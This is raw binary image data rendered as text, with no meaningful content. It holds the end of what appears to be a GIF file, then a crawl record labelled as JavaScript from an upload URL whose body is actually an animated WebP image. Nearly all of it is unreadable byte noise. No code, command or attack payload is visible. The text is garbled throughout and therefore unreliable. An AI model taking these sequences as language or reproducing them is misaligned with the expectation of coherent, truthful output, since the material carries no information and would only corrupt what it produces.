઄�,�h�����4�˲���� ���� ����ɲ��xe�mPE�� ��;  ��5�8��X�0��PmO�@�J �θ\QuN�L!Z�Nx`Q�ϰ��b1�JQEH��?h,���=C8b1O;(K:PR]�������&��Q`*.���|:�F��@'�0��0��Llͤ�5�/: :%S:]R;�<��:]ҋ�o��?�S4�BM B��B��Q����G P<%�%5����J��:������;�SP�454���y����	9) �<���@�ox���J����Zݳ�40%�⡂h�T ���T;(�ÉTj�Sk��j��0.��I;��Wr�V��C���Ҁ�. v H
:����p�Q]�Y��eV��Q��t�;���9X<����<U����?��h�W��U�����]u�H�#����<��<��=��<S�<!ń C �{��EJ����<���Y��X:�S<͏h@Xg���0� ڠ��F��!R��V�8 ��Xo�ΒՕ-�M�GW�H� "�7��8� ْPX:��� �h�EZ�[<Z��M
����ےM\��S�p܉ۺI����{A�����~ +pS򔂮 �J��,���Q:(]�m��U݋� T;@)(ZۥS��l�w�Z<���%Ԫ�ۍ���Y��R�@�ꔈ���s����^�?�����Y}�.�$�ѥ�-�,��%^:0	� sH]:`س�Zs_�u_�%�? XJ��֭[d+]�����5G
�H��ʝ^��;�5|�C��7��N��}�X� _:pՀ
_�� E���K��M]���Q�����u�J������a��5`�[��<#X`۹ռ�(� �x��X$����͂?���xa��,�bV
�����Q��΂�m�����0^��1�����
�1��\�p.0�~���%�W O9��aM.��1��j� a-��"H,)�����)`�Ս�?0V�T^e�5�M�cQ&�p�>cfb�
�^�P .�x4�X�K��
���pe��h�56���J�݋{)0aM����V^��hes�:�|s8�
�5���V��su$R��b�.P ��W"X�b9��B�3��hd�8��]m���j����	 �>W�h��+�w(��Wz�b�R���b��#e_K!���g;�@/��6��Ҿ-;��3P��������Ӳ�E>��m���S��c{�$h'.�8�-�P��]mVj�@���.�
�+���Ϻ�h5��3R�</ OB8d�{��.�� p�
q�E:�-�F1.�x6�0���+�T��稝�	�𴤘��V� T�F:��x������3�����]W��7 �]�s��P� O��'S���/�V
r��� ��.��;�C0��1;8���c�V���>m.�z^iv0mz�8�"��<���qӉ���ڌ�^���K9��0ᖠ�~0����?�y�(L�|�5��m6Ӷ	p/p� � Gp��'hpp�p	�p.p�
���p�p.�p�pq��j����zm��~� C`�jppӖq���p��	���q�q�� �����.q��j �z �����  !�  � ,    � �  � �	Hp`@�!İ�C=� J�C��ŋ����q#�C�R�(U�\�Re�*^��9��͛a��k�P��@�jQ�g�ãJ��tbƊ9v��*ɏ(��<��%̯2c���'��m��-h��,��AX��]����%���@�J��a����w�ց��I(U����H�,���͠A���� Z�F��@���ש�@xM���ԈAۃ]δk��k�E�
sV�[%�OϜ/�0�pa��q�r�0w̙���>^��!/�Uw���?py�zf�� ��~��r?UAP��c P�WA��]j�e'�b`��A)&���(Fi��{&Ƈ�`y!wË7��L��C���U �cp��Wj�]7_z�MH_w�}��Ob$�ϔTV$b�-��?�AUV��T�A��f����Z��u<����� �=Ԓ&N6bgOn�AR��(�������&��Vj�?�T�Or��#�i"P0��9� ���������a
���fS����;�@O�j�&Ĩ�`7��O����ZaB�i??�S���v�0x�c|]�%'t�t�&��*Pr���n�X2�����%S>q@N���ʬ���çz[*���(P�?a�'�,�7���{��ɽ�{��,�����[ot�?���BA ��@:���+��*A��4�t&���r�>mu���%���,����+��T��_�Zl��*��+�NB��*@P�?��� t�JwbLY��_��8�+g"Pb����*��rʉS�c���O�	��D�-�����Cp$��@?�@��h��^+�1���@�\���k��Ɩh����+���px�!��?��$u��@��RB�shj�﮻�*_�������+~ɔ���f>� RsP@�����O  (�,�Q�W0`���(C�)-a}��\�� K �P�Շ��}�8 ��0�A  
$J0����2,H�ֶ_�1��\���Ǳf 9�"ǆX�)mN �9a����?��@���R��8J��@08���� f.*鮃eHO��Y�Bq���-фL�qJ�H%��6T�[?��@f׶��8�Z�)�^�k�ǂ�F�<���U�Np���x��c�����G��T9D�@�$��f�b-�S�7��Nz�-��[&*�C�GN�b�se���.�÷E�EA,� ����eF�˹7�s.�J�Z�#	̤(k�����	du�ZvNr��e�4�\�ф��p�	�iΊ��'�Ĕ4��{ A��3u�Ё+(	P!MI�]&�HӚ�Q�����b�ΖQaJ~��	(p)w��H�CP( ��J �I��K�bk��?�2w�ӫ��B��a�#^k�4�
�G��Bp^�ȁ���j�-�ɖ����S�6���:X�������cb�@Y�V��J�R�rO��������
����T������*�b���񰸝�D��P�n�5�c[�����aMR$���uE#�^'~p�y�D �	@��h���9������Nu��^�R��*���L�����/~�0��h`a��@\��x��� A�]���m0-;чZ���0e��޳"�61M?�c$�>0Al�t�[H� ��'�@�,��.{N��qJ���/��#�����C/�D(��������j�`�W�-b|�ēylPNjx���Z�ݫ�6Y��&�@��$��f�uE�����2(zsP�P�6�H��"8�Ö�2e˼I;t�ϒ�t�L���Hv�	�!�H3�r6'�܁��?�ϋ��׵� z����zIM��ƪ��d���z�Z���%���FƟ�Н:�����A��
��|^���ï���B^�j��j�5���iN�z5��	+p#�'�x�nP&�R���H�X5[�L B��5��rl����x����d}��0��pj,@#���Zc��� �N�@���D��t(0Q����@繼-�
��<�O0���M;��bpt��D�?�+ց��z��SR��Nvdw�Ӓ���5-O��J#�C-�p���6��<�JU���M��W�I蚳��٢���2�a��k�z��H:P̐�<�����?%4%F@�AF=eU�9����zwm9�6��~m�e���?@�8@�@��?���_D����SO���a�rl��C�L������ۥ��ݗ��z'_3pf����~/c�R��$����M�	L����� ��G��	�w1�p��������E)X�E(F�n�r	@�m
'~G `�p=�:S"�TS�-�~�Z��u�yy2z�9�a~ۄ&+hBO`xm'�KK�j��s���j� (܁?@�f���Djᅦ2%��t�C���&�<�hA�y8X:e�?QS�0J��X�q?��"u1z��l�X�{F0�CH<`uj�a�V 0k���`@Q���+�u��z?%G �s�8����LV%���J������Uࡈ�ywW��Z7<�u<�]� �7�2�A�����?� ��(���T���}w�	J�T�����x���hyu��QX�e< P�8�� `�� ~0/}����ր?� ��'���z��j�x. ����w`
y. ��Z��8U�W2�k�8��k$�P���
@����`�l�	���H�
Y�5�y}q��x�0�y=I��Y��X�����8��G�6n� �W�r@a�14��`	]�
�� _�x���X��X����0�n��`�9�G�
@0%��L�XpCH�.׎q>e�k×k+0 Sb	E��E�Y2i��(`�.p�q��m9�hyH%���IyND1�rRl3�<�!`�U0%�h����`����@����(�j��������Y��chy��y�?ёo(��u�G�烎�������2��w��
T`���@`����9%�����җ4�KIw	J�H�y��U�ȋ�0��9���i�2�.�	�i�����}J�����
��`��`�*���ЂF�-�~��������ybD�S9%�M@�@^?@F�ր��Y�빐�@�����ə��+��;g�I��)�����Hcba���W8*�Q�h�8I���( �����쉟�p���w�}�i�V��
)��`i	��	����٢ 'F�*0��t	���65@h�ם=:��� ���	VZ��)��*����ə��wz����J@�Ȟ�Ir-P3׳K=�ڤ�$�����Q�������ɨ홧쩨w� �Ч���ڭ�����񩤄���*-���4��0��fj*y0k��UVp�"��� ���M�� ��� �ʙh����J�/��|J����^����)W�)I6�Ԁ ���6��:T�!� 9�
��
Ԋ�^	�0����}�°aR�٧<{��#0
��C�ǣ�3S�Ъ�����0�J�U���.1۲J�`�
���X��\�C���)�+�	?�	�� }�O�-�,�ɰY��4{
;�8�1k���c
�j�-8-��4�O'@��P�`_g�7A�?<K���Vk�6����x��w �˳f+�ʮ�Z��.��	Ffd�r��:�.�T��ʵ.`�J����ë�aK�[J
�!�h뗰�-���b	���$%���0+�U����P���c˰Jp�.p����Kr�;�]@>�`40�?��������˨�[���齴W��[�-ȫ�E;���&.:�Cu�i��}$6���0Ⱦ�����<�=��ѩ- �2���{/'%��v�� � ��p����JL]㻉`�ꋞC�a�Ij�=��Jr��ӻ��&H|�S�9�x�`���I\̵�ń��컙QOTr-���ҫ� �S�.�����;yZ�:�50z�����d��*[�+I,�\�ǩ���RXyO��JjŃ<%>�DT����z����`ʮS�j1�����H�K���Y|1�
ʻK�y�	�m�T�	J
�K��� ~�0*q�˒4W�܋ʯڇ�l�����l��D%�
��E%E��虼�m���3�Yc���-\�x�	�}ܙ�����FE�Jj�B%O��}��I��Y�lϰ;%�̜�����W��%<|˰E\����y���K|�?U������� ���`�T����HP�@��
� �,T�C��gӉ��>]s�C��S2�`1A�-�� ��8�mĉdM%��������-IP�b)b}�f])ˑ����a������ȋh[q����I��B�9�Ő],f�ؔMٚ7ٕ�L#]��.���g�&pgp+-�y� ԁ]�u �S��^��#:b @�#^�by� �1�X7 ܇�@�T$.��<�W�MU���R��܂j��ܽ�\�X�&I �g�9`ޏ�,��a ���m&��(9�	q4Ý?�qT�{�2l|"B;F��*�Ղa����ҙ�+.�P������Y�fGt����q��UB �-}A�F&�!��|�5}��p�X�aT��[�y�c&�#��p�^�"3N ��3��E>�4�(p�[=͗7�R���Q��`�B�1�S�	p�i��j��@�Y��k>�nΉjqֈ�m�Nt�����[	$7%��'��9~����,m$���D�[���R�?Q~ �d��>�N�B�TP�>�<UdRR� ����`�����	3ܲQ%���>�N$��J�q��`�����>�:���7�پ�������0/q��^�����q
�&��#�^&Г��ώ����Q�N"7�(�N������NT��p�^������^� 9&�����~�d�/�d�ܫ�	���n�����Lb ڀT�Ў�����3n��\.�_i����g�Y��,7p�(��C�G�I���N�S��=rT������l������Y����������)���j�WP$y!�a/�]��|��F�Qˀ;O�ߕ��/�ܕ��g����O�#���}��6����A)R�����o���1�� 7����������b0�mE.q.U�U<���|��b"����]O ˁ�\�����x��AN%�`��@���M�����"N%�Fp-.�vB�~&�b���T �����/���%j����F���#X����T��D�%��'�ߓ
�䰘PL��'v�P�B�3di�W��$�#	��gG$�3!�$(�$$!Q��5i����ṊN%B�u*M�3�3�%�(�V$�d���"�dJӢ�7��B�
,W�j����́�0�X��bX�$������UZ�F�V%��1����~�Zb�6s��/�����}����wU�|s��,o��w��ss�&?:u`�狣K������T	�k�=���^�f\����iXጝ�����o�����ӏ�� ���"�;�$H��{̟
��
�
��쌂B�[�Bc�p8�µ� �@�:{N��`,��,�q�r��K�Q���I�܌:�Er�C�?�� ��2ECl�.7�*�2�,��)��J��E��|n����F�Q�� �����@��:��K�/��r�
��m�9c�4��d��;5|�iZ�
Z@H�*ҢO5�H<�d�/��mP;8{���)�'�5o��;�h����8땳_�\��
 �
��}��Pc�����(Zl9��Nk��L[���@�c�af���	�2�&���{M�N�o`P��}����)b��"�Yذ��F��O����b�&�X�T��Z=�(A��{kMH'S��c�/!~�� ��j�ӈ3��J�J|ya)%�j�i��N�.�R�Ԉ��,�[ץ������fo��:����b��I�Sl�W:Wf��c���ci������;���q>[8�r�`�v��Y��t����P�m}m󐵊<�`�	z7������l/����&e��vޛ[����	�-��z�pi��)9L��ʙ�X��ڹ��so^L��.��sL����ǆ��߽I���{�����4�K����Q P���C}t�1$����v��0�iҘF���$y/$��a�����?|���p�|���ժ+��I��`E!�`��?p����b �x[x³�z/������G>R!%�G�H#L��V����w����(3��n�H@Ә�@H�׽�m����6����$W�Pb=e$��L�@����l!Kp��&b�!�v�K> ��8�l�o��Ǚ����2l�S�ǧ��Շ
��E��-�2l���"������&y�K��$k
D�LhFS�K���F�a�;�U� ��ڼ$7��xE������l�;���2	�p�e(����!Ozz��ȧErF�)�^��Z �I�<B�!A��6�`� �hE٢���:� �Bǩl"���J�"�
�A
� �D����/���	��`��#�]�(I�5ԛ��Np*H���L�{�A����4xw����!~���xcIQ! ����ȣWF��N��D�9x+� �I�B�bIҙ�2�y�Q]B����	+�Bx��@	���8��g���|D�IB4p�"��H0���C�m�隃aXU������.7]H�W�F�*�5Io�X��ԄT`��Т�F��T���&T��ijE<�����q�F����,	��T6+[��42@u�%ZH��3�s���^D����Mx�"���Acy�R�;[2��.)��K�7I
��ps��H�&x�XF���,.�����4��< � x8�)�J�1XƷ;Frw�T�� ���4t]��W�I� ����-$�h�Qjb�Я�b�؂&�3�-���4Q�&���/��c汇=����`f�犓��eH�
�`	ެ����6������7o!b&�3V16�@q�Q܎7;:��膣����9Л�4����k
�K*�����"��2,R����p�Bܻ,�ӻ�2K��C���������idoYʼf��c@���[�l�i'��y�
E�[�d�.�h6�#���
�f��
�usŅxs;2��+X"������c6RD�pf��а�W�V��Cm��)�P!��f����Ul6�u���3,��m�c��.+Q��oȶ�6N��O}N�ٙ�!o�h�p�	�܁^�3|�M =�N��`��%e�3���S�������Z�[�сֺ�ǳ��\p�.>���a��8�?��梷�
��CqiZJg���uS���3�v���_^�H�נ��9is��^$��nl�K*cwcT�%L�\$���I�ӿ9�/��{�b$Oů�}�i;���IFF׳�-{�[�
-�Ð�b�nL^��g����o�O�t�Ld�B��P���_z�kڗ�)�LT<�a�R@��3�;�����Il�I
D���?��/�'����>��>2膻P>��?�߻��{��������磿� >���H>�AA?�����	��C1�ۂXp��ڳ��8�A�A�����?��h8���0����3];A0+)*����@* B-$��Z-�-$�<

�^�t`:��<w�<�7TC� �?���+zt9��#T�^�� c�?�-���B��C�J��8�2\B2 �+9��#DB���)A�ÜO��ס@ܣ�XA�K@R#P�X�2�E�K�S(?\�E]�EX��C �� �J����/s���:��3�2��(�(y���'x�l��IF��?t���
lT?gtF2@Gu4G�� -��/����?��sу��下s��t�#(�X@��Ł<�?H�(@���HG����z'*���JH�2�(�m� ��sdG�,�uܜ��L�H�HpI��ɘ|I�z��G#��^X;�����ʑ�H�,�@T��HŢɦ,J���X�����D�Jg��J��w�J1�J���s�1 �3�G9�G�\˦4�@#�#���}ܯ�Tˎ�K��ǽ��m��S�K����X8�"�S(ȣ���̯|�J�ʎ���<�C0�_���<Lh< ��GR[��πF��H��^`ʎ4�^���|I׌�bL�K�^��b�J��<��N���@\1�L�TN���C(C#8L�4L��FLL+��dH�+H��˽L T��X� 1����D�5)؄�K�l�D�G7a����X�� ���O̬�C8`,Ȏ�Ƣ�K������s�-H��L)(���K)�ˤ"���^�HΎd?�0��L����$H��(P��F���d���a�*@�[ͽL �j���H�2Ȇ+P����͂(��`�(0P���(`Rm����&�8�.-��H�b	 ���&eR�2��5�*��)(H&E���h�4���Q<���j��= ���x,[��̂4���dR)Օ�̂?��s�-- 9��,������//��M�S(]U-��*%��=
�T�1�hU�\:��N����x;�UM�'��XL�?p�(X���8��
�Q&%�,�I�;�ϯH�[��( �H 6��X�&������KS��Q��S���������+�����pTG%�Q�f���� )H�,�C.�)X�pMS�t�RR��X���RQ���50(�*.�xO͂�ľ�.�p�\%��$�6 -К`JB��V��F�HY��Vt��Fh%>s��jU�;���,������`�V�Z��Z�PZu����,���/y���S@�U�C����DZ`V�� ��e-X���X3ڂ��k�ئڄ��ۯ���RW��گ�[tձ���p�Xh9y�K�fe[
#�@��6h �Ђ�8�������Xbگ��Aa�A V�Zs�-#H��Y�� ��ݝ=^�Z
��"H�,�L��w�\Ge������������Y��x)�ө��AH�j�[s�#�Q5�
0�X S�zȝٽ�����ysȟ_:�M[��Y��@�)Ե��+`��ˀ2�
���`
�X:�ZF��C���B[X�Ĵ+>#�=��܀Pq`������
� ����3Ɉ�]N�-/P�-�p�C���Q�½
�W&��aۄ�:�SH�����謣3
��`�
� ����`T���� �C0���r��J�W3S��*6݆j ލ΂ #8��c�S8��$�$>�[�5@�oݔ�ʣ4�
B�
�X�*������Ɵx��#�'�x��W�� ���0�"�N�4�S����j@��G.�21-���*�@�y�
�,; `���"1�G��UAFr �D��"U�e8�"�S�;Ka��:澒*���b;���9�C��jΟ���#8���N[�eg�k�N��h��h�����������	��h��h���=��.i,؃�Fi�^i�V�@��~阞i�փ��i���va=@vf�h�ȆDH���h��h��h�n�~j������=��Fi�ni��i��ꘆi��i��i�F�#@���  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260107/ffbca5a8-14d2-4eb5-b210-7deead109964.js
body_size: 375626
content:
RIFFB� WEBPVP8X
      �  �  ANIM   
.�  ANMF�         �  �  P  VP8L�   /�@% �9��FP�ݓ?}�;p�i�7�F��Z�=����' l�'L}�9b �m� �t����o^�������(K$��4�X:
PD�W�A������=4�Qv�贋N]~N{���m�PHն�h#@4!�	���J�u�I� #`3b!Zs�M�-�������Ҁ���F���7�v�&G��CE(ܥ@���$1�!$���$9���A�_`^���1���v�{j9a��7�Ż�:L�Kw	�@�]���>�*s���\�O�n	��.�͹XN�����	��@$A����"�?w�}��.OC\��Ǜ준dB&��J�� �2RR	�������N&�A�5�W���
&QppO�-��Y���I_��������;@ʴ=�h�# [ EF����e�o���ǿ�0)��� �|��Ҷ�M#i}ڽ����t��s��S$1e�q��:��G	ʸ�������E��}#�/A�ܶ�&@�*�O�-m��4ֶM=y:ǅ�*c9?���ٕM��[7�`�x�tx���[aw�IK�`hq��<���GD�%J���!!!@��
����um��'���$��3�I�K����ʶ�u�m�z-X&�1�v6�������!|>�w(�J� RԼ�ƶ?0�ݐo8Ɋ<[����Y�{�%I���i}�����U�Z��\c@�$����?�ݑ��ỷқ�P�j�r���tF��o~���ٙ��"��Bғ����t���~9�܂i��(���h��)X�ã���?kAե���M��1�S%�����_��'ǳ3��Ogx|O������4���*[[� �f�V,6��������U�����J�X���� ��ĸF>哙�c��ܖ�� �)����J:�$2U���R%-6E�o�>�����5T yoH����P�
HBQM��|1c�\=u{�z-rG�Yp�����i�́f=����	֛-�i����?���:kU�McG��=��H���o�'�4����I���k:��ٙoH���K�ّ�B/2˝
 �
n�w�Nk�ٯ��6���5�΋$Ao̍�F'�l&x���3ǎ;n1�U�-n��$3-���Q^l�P_O�Ȱ��O_�I~���{#�4�I�ܸv5HP���]�QN�}��cQ��[N��N����/t �V�5��[�`a��fJg�g�+�<��7o�S�����M��Hr�+;�����ɛA��m���O�' ��X���%������d���Es`܍[�]��sM�E�HrCݏ,H�ŧ���'���$�� 5HS�Sk�Z����(����	+�d^���%	�wo��n/���q����dB)R�q�g����C�w���7]�@��
�8���������u�=�oa{K��`-���C��\�e�&yo��u��'�d�׶s=݇�;����&�����#�qN��"��Jr��.~�o�ǧ�������s�=��x����$�Smt�߳4ꁱ;���(�ĳ8�s�����5[�f=��/���߂���I�e�$�4+����7t[���	��o��	� $1pnWE�D{���ׯ�z��Cu��@R�ȕ�+�'��Y�e��#������o�	��х����Wg	��t����c)���p:a(I�2=쵾�<5��DNF���pa(�.�"faD,�����- ����
��trw+�{����9u�%���iU �>y�����v[B跭=���I�zaOn-�`�o}�7�B�C�h����������7�%���t[�~�T�9KS��i��v��82�@��('&�+w�<�xl�$���Ab����{U4�J ��р�1h}�D���&�e5���E�����&k���S��i���\`�����G��3cS�+��3�Q,�^�!���%��D�|���<�:v�z��Q��M$�%}�cq?��$�A���DB�E!����O��.�0�VI�CJ��5~9��	�}��\��<�6Q&�%��@4�~��ċ$%�`�h�o��O_�%d�E�h��l_˔�0K�!��닊��R��fP�>ڠD�i�8�3P`��?ƽ��=�3���R��w%�&D�&!b� �jZ1�Π�� ��r%�5�_�?�Z2�9�ku)��f/*�}��6��<��D�:hz:k�V^���)�!ô�|��g�t��`���\컋U�A[�I>y*?6D)�$c4�'�J_�De���Ak�K��"�d��{�a0��.,W��=L���e�pl�{2i��Մ��A�f��-�չh<�\���b1�?��/�����z��Q�U�D��d�]]t���c�Q���j:�d��=���J��x�J�����+�/�y�p��'��/x��׍
l�Uxe�Θ78�df��}	#�,W�X�.���[���]#��7�x%�փP��i�	B���ۨܒ�ɼ���̐�b����rE��6�tO+JHT�dp!GL�
�0f�D=��G|����1U��w�����1	qdԿСa�ِ
M�KZ50���9(�����J�>�q�h�5�� �H�0�X�����C�)XJA��.��oȮ�����o��bR�ړg�����i��(Z�	j`������C~��@��ȕJ����G��zz�wou������� �W��a���I)T� PB�!�2����庙�||+����9ų�幗(��%�6��4Gk���	�����̿QFTg��bѵ>R`M)V:�H<>᫃�s�u�$*�bEg�ٲ�x�Y�B3��
x}��%%I`m\i��C-h@sK��w��Q�X9�LR�VnU��8){���7B�����:~îl�.�kuz����.�4�;�l�?�� g�$�X���M����p~b�:W$HV�V[�+eQ���f?e�I>	I�3��ḋ]�=����A♥^%� �ew��oW��y�P	� HV�#�>�]�#��[�8?�H�˕��͙�6�*n����ֿN��G�� -�|Z0$�x��4����h.�s�/��h���Kk�e�;"	TV����*I����&�,�V��9�Z_���DyA+�EE�F���ی-���񘶗���bx�G/����9y���͹P*�g�qZ��#���~���E��9�������/�o��I�\͔�X�z�/oε"�� Uɴ I2�rʌM���O��h�Y�D$�����4�a����+]Y���J��9 �~P b���R2�˥�"ϖlM/q(�T�U��9;8�d ��#�$%�����/*�Y�Ġهԫ��]$�A�ʩ��<=��-0j�t�3g~�����-9b�dP��F�ׂ��)���E`�~D_d�)���^�����ϾՂ�B�&���@k����Z��}�!OvXA��վi@ۯM�\\Z�3.]n��i|��a��(N��X2H<iV_�A��%��[��+`������a5�A�2e%�����D��J륹��� ��2��g�ؘ�Z��)���h����$я%�k��R	m�yɭS�5=�1���p�%S�<��HQ��4��p�5���#`����X)� �M9���ȉ�l!��7к'�(}"h����p~�&�bK;d�(�A(9�e �<�sq����
�� �[���*Ę|u�̖>=@�r�Dח7�ps�oB�ы��X�u/�n/(�k4*�:�ASv��}-8ī@�TB
d��0��$m��3�$�:L�ȣO`)5/ �y�4�8;���Px]�Vۨ�҆v{��p�<d2g�����'��J����Mņ0P� �b]�U�F���v$9M D&pӎ�2�`"��Dz�6g��*���ʾ76LB*�b��KsaG��σ�R�!��5L*�G��}��P�t���A=z.�4>�N�� �႘��c�É��F�g��CNLEҽSH��^r�%H���������=��v���T�ڌ��uR�����0�$1 �
	�Zv�mb����B��N�����s #��K	2���k�2����gp��(U�
di'�0Y�Ӏ��R B��K# 1i/���Ad��$��%�s�9ﵣ+���>$)s�5�F�gBoT��H����O'�+�N�'d_�H�=���mK�Ⱑ��	�+����)��!����#\�&��x��ͣtw;��e�9��Sᮝ���ʀ IJR�?Xߐ���� �0O��2P&J�������
��"IC%��ʽA�
��[��E&��<��Kbk5nx�x�S�aN������v���!�dg����p�$ #��6��(!�K1�i1�8�$���Aɴ�r�tû^V�{�Ir���ೌ�a5M�5��"�v�����`H��;݆i�%��5��DXa�:�$U*�����=3�ws@
�*��k������tK�=v��� O!��$�x�h�#i.����s��b/�t$S&HQ�+3
��ɽu��
�uҪ����$�7@%Y���j�9�Ȍ4���Θ�)�qgH&_�N�T�mƶ����=i�A��8�>�I��N��V''Ny�H��с���¬f�h���r*g�����Xqc�ch�h/�6�gTI���Q���1ӔSN��+����p�at����K�-
)z,W���)���=-3Ȁ$a��e͞�'Prrf��o듟��_*t!�&�&k�����
W�8>�����4�i+��N2b���D��k>r���2:�+$;��Y�I-���[,R�Ή��Qw�4G���P.'_��ѻO+��[R�JX��87�l!�ɹӨ+���y��-_
O��R5�7�� �*��k"Q��z�;����i�H�WJ��KdD
�_�o���~t�U�P�iOX�����"�H�y�(0Ν�R#����b��+���*z%%j��Y����g�j��KA(��rʲB��w�=�Fi�W{rJ6"ʴ4,v,����h�#���Đ�v��M8������-�7����۸���_�}��W=��0��
�Y���_���&$���[K��?���ܶ��~���")�?�(\�;��i��$�zo�8�e!Ɨ
4=mm��|q��)^uUdr`�@$I�d,r+�g��7O,�����-��gF���a��[�������%>��V�>(��>M)> ���r��������u�M��qx8~�ݔ6,~d�0^ ��֔�g ~�#m������ ;�%��os�_���0��P�| 7�R��t���/A�$M��՞������lO��D���}S��L
��k�#��j"�	��g�]���l����JW+a=���z�}����G
&JO�$H�
KHn��
��`�Fr���3������7�	9�{��Ѭ2a�����8��Q��"��T�o��ʡD� �[��ׂ�hW�^Gz�f�p��*�9�
��D�9Z���}��:�1�z�s�Y!��k�0
�	|��{sM��h¢��ƣ�p#�Ƴ�:.u�[��+��|M��~���
�0g����H}��� ��'Dԍ��M���\�v�6M�~����9��,5�6;Tߏ��@�^��!��IxKU�3�{�CA��h�(5� (�ll�)�l�Ӆ��d#��3��\^��k�^���7�T�1z��]~�,���6[M��bӥ؜VQ�|�E�Zw��\�zQUoU�����t[bI��I��|�m#Ӓ���']�ϩ��,��Q� }�f`x�G���<���I�����D~f
�/(��>��PR�����A_�`�%�b3
�zaCx��#7>#��e�a�b@�H�ɤΑ��>!	>�T^H$tmt��K$/���7�G���۾��ﵽ�ŀv��u�c���#Fdk��I?������ I�>��c�-λ��h��"?���_����W���C�޳�@�)�'�`�O
���hA�P!MLU�$��R��/Z�+�*�A��e�0��?+�g�ſ���y��b#�����g�r-L��H�}(t0z�p7�+��X�TU�o�M��U��	�z�G�Ө�XV��G��YCtD*�5TC�*��)��;�#˪��AeX�W�������?���B��`G�=tk�@���0d����GC�׮!�-T��x�� �\v�x�c�Y��e�N��$A=/x}H|_i�V�TL�ԘҶnB�=&���rf�R67����Us�����?��?$�o��fN��P���@Cj�FR?��J�$=�R!�/
��~
�d/wv\��
����A������J-6Bi�}`�d᳑t����JR��/<�!���e��RJ�`q�YJ�0ָ��x����r)'�Fۭ�D�cW2�ͷ���n[)O���Q�|�����:��!K�|��������ݮ���l.[ri����4���t���m7�I�
v����ꩤr>5�͆c�I�b��J�	6��D340xvn��&ǌ��R�"�d��Ґ�ڞN�8��H�7�2�-�6�R>5r�:��g!F�؇�:�` �Dɛ��i�:W}3�S��<Y�@�܇�~���kF�QLJ�,3I�Gu��kHj�XRD>�F��n%�2���W|��0w��Ĺ���q,i�d�Q�5�J][@��n�����w�<IE%�� B�'+dF0Cä�GKc��ݏ�7��Vjؔ��Ϊ:?'����2ÈM+�L'�.|��:�ִ<�l5q�U�I�pfpd8�f��a�n�a ��BHc�$��o��f����R>��8�@es�V��w�t.������'Sc�\z��Ȁ[�kЂ��v�m��	�� �Ǧ��q~IV�BO�	m�%�(�!����'�����$���W�ϤǆF2���P���XaʌE�#�xG[�/6_����a�#i���7�k�+\���<�U����B�*+g���Ϛ�i9~{U�:��3������GpmDr�#nJ'��S��Ѕ�E��+_�UU���'s<%9W��*��g����RM:�����clxh<=<D�hF�R>�*���{m�z��my)\��䍫܏(ʧ�Q�H�.ߓ1OJm�~wW i��9����iD��=�͘q|x@����&�-��؈�li������)��l:�qi����}�-/iYZ�3#�H�Y^�3ꃰ��Y�y_ yat���3�N�e�����1r�&S����[���-��H��S�i`>����e����Ύ��٘4JZD�|��8`�_�tw6��Z�> &�P�D�.��ݵU�M�[����� �i�BV+<=�鼥�Ã��C��*�ٱb:06�"�ɱئ�29��
�6�����5�K��mi^�P��r�[{E��0�%=�sxr*D���hjRJ��ơ�W$[�#�K)�� k,}��RkW���.�:өI�c^U9�U��D�z4?8�І,N{D�����Ry��5�jv��#����{��jyI^`E�v׍n�x*�'�R��j"�o�M�!R.���̕��B��M�fpÕG��|���wI�j����5_���N��aC�L��JvUM�!��c�l9:t�[��*P��V2����y�P������YRՉT�qT�|m�+��I�ȩ��˦���X�� H�������9t�-�z�es�%����"*���z����Y���x�Tj�n:c��%�����f����I$�Q	�"Xx"n�����7u���������^�M���ҽ?>�T��i)����+T��(��z����l&Ϧ��[W�	Q R���Z����Ijj�{���:g'����l)I/����|���������Hz��س��D����:^l6�A |O�)DBF�j��e��Md+����T�#�$뾿<�4J���~�_=|���xpw����u��M���]!]�}��3z��g���a�3��a�*X�K}���$xpL߉R��CS>zb�@5mLۄZQ�1N��*W@{F�:��#(6�N\���A#���kݞ�5�Ƭg�0�#)�_�T*^z�ks~�T���IMí�r�,���FRZ�/��
|sڤ����2��V�;�rU~K��������(�@��c�S�MI�=8g��\��]����g7[c2¸�M��9)h�W(��}O?U��Z�v7��j�����?���՗�$��rM��j�}�Yn��#yD��P� "��~|��@���H���m����ƿk�)�N>�&��K$�>ac�/���Dv~��^5��ݚ�c��M��ANMF�"        �  �  P   VP8Lm"  /�@%/1�E�f���ȁg����H�IYY��+���I��bj���m� A���n�%�vE���^eG��D�7D	c E�)�8Ctj!.�U�^#MNX�(�@�D��%�̩0d�L�BuB�P��		���F&ȍ���6V)v�CK'��"J�� d�!�`��%��HP%����ی�s3��(�V��I�$� &�@(���-{A���sYۗ?����_�dN��eM�B+���@2AY7qnd��� 2� 3��%T��2�PL�&�ݎ�I�7�.�O�ь�XJ�U�&O��D�l�i=�9IPB��::n��fC�y�Ǐ��������Gc�QX��&��y3$�����~�#�b+�Ԡ-�^P5q���d
/��o�ݛ>�����l��P�W3""& L�߶�۶ݶ��m��"��s��޺8��D钍��� ��A��� *8��{�p����<5�3��%Ɏ�f0�x8)@�`Y۶�m���ҋ��)�c�r2G0��dG (J!	2*�s�eV���r�9��{���oD�J��6'0�:�V����lko��_�zWԢ
u�,�OTaU���	��l(�r�������Z��"��mI�*��U�������������7�[X�]���3�l*}_�����,&�I��k=����x�=��#��%[��D�䝈I�1r�[W��D�
ln����kV�i�|㐽b^���������2�^J�gŃ.^�/�`�~A�Gǀ��1����\����K�֢{#�%/.ɬʪf	"A �j��$��o��ş���W��Cro�8�ŗ¹� ��Re��� 8�R�U�]�,���U�{QnH����DƘ�*����_|ퟭ�� �~y&�,\�$�B۠�,����e[��������u&7����\U��$�2Շ��F��������J��\u~����STٺ�����"�а���3T&!ʪ�Y�k�>�����ޜ��ۮEzm?X��8��N�0嬌_b����#򹼍�4����Q��$�a硫�u��W�r��b2�?����*Ђ|�a���y�酉������9S]'u)؈\��R�����r�J%ˊF�Qi��j�T�.��������2F�z�0]��f�С��D�*S�h#����S����@GJ3
�����ĳ�?x��Dlmf�l^B8;�:�|�(Ą�x4)ӡ�!������ :~gw��9��$�����0c��ć��d�������0��EaH��-����Xu��	�a䙈RQ� ���i4w��l�%*�
�ٺِt�p[W�Cv1�����O�a(ú4N)��x�0Vf8"�'?$/'���h���6�R���N���M-ܒt$���v���>��検�����86,GT�
/2�9�����{���/����ʽ�x9��6�����N=�܅�TkꜦ��&���|C�<�	U+�)��}=�k�5V���������_�Ƌ����ɤh��x��|�
